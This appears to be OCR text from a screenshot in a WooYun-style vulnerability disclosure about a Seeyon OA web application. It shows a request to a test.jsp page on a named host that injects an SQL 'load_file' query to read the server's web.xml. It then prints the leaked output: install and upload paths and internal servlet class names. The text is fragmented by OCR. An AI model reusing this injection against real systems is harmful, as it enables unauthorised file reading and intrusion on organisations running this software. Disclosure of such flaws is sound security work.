 新建网页 1
oa.thxy.cn:8080/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20load_file(%27D:/UFseey
序 load_file('D:/ yyoa/WEB-
号 INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir d:\UFseeyon\OA\
jsp.nocompile false jsp.usePackages true platform window
uploadPath d:\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set
Character Encoding CheckLogin A6OutInf
www.seeyon.com. .TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet
org.apache.axis2.transport.http.AxisServlet 0
BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword CommonDownload
CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet CommonServlet
CommonServlet CommonServlet net.btdz.oa.common.CommonServlet
ContentDir ContentDir ContentDir
net.btdz.oa.common.Content_dir DownExcelBeanServlet
DownExcelBeanServlet DownExcelBeanServlet
net.btdz.oa.depMgr.DownExcelBeanServlet FileClean FileClean
FileClean net.btdz.oa.common.FileClean FormAction FormAction
FormAction net.btdz.oa.form.FormAction FormServlet
www.wooyun.org